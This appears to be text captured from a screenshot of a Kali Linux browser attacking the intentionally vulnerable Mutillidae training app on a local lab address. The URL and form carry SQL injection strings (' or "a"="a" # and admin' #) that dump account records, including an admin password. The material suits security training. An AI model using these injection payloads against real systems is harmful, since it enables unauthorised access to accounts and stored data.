 Applications Places Firefox ESR Mon 21:06 1 00:06:58 en1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192....nt+Details mysql comment - Go... MySQL :: MySQL 5.7 ...
192.168.56.101/mutillidae/index.php?page=user-info.php&username='+or+"a"%3D"a"+%23&password=&user-i Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
View your details
Back
Please enter username and password
to view account details
Name admin' #
Password
View Account Details
Dont have an account? Please register here
Results for . 16 records found.
Username=admin
Password=adminpass